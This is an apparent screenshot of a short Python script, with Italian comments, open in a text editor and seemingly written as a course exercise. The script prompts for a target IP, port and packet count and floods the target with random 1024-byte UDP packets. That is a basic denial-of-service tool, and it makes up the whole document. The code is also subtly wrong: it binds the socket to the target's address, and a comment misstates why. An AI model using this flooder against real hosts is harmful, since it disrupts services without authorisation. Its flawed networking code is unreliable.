 1 2 3 4 2 3 9:53
~/Desktop/EserciziS2L4/S3L5.py - Mousepad
File Edit Search View Document Help
1 import socket, random #Inseriamo le librerie corrette
2
3 SRV_ADDR = str(input("Inserisci l'indirizzo IP da bersagliare: ")) #Chiedo all'utente di chiedere a quale indirizzo IP mandare i pacchetti
4 SRV_PORT = int(input("Inserisci la porta da bersagliare: ")) #Chiedo all'utente che tipo di porta da bersagliare
5
6 server_address = (SRV_ADDR, SRV_PORT) #Unisco porta e IP da bersagliare
7
8 pacchetto = random.randbytes(1024) #Definisco la grandezza dei caratteri randomici che compongono i pacchetti
9
10 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) #Creo il socket per l'UDP
11 s.bind(server_address) #Serve inserirlo per accedere alla porta
12
13 numero_pacchetti = int(input("Inserisci il numero di pacchetti che vuoi mandare: ")) #Chiedo all'utente quanti pacchetti inviare
14
15 for _ in range(numero_pacchetti): #Utilizzo il ciclo for per inviare tante volte i pacchetti quanto voluto dall'utente
16         s.sendto(pacchetto, server_address)
17 s.close()
18